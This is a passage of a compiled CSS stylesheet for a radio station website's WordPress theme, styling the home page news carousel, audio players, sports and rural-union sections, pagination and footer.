  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
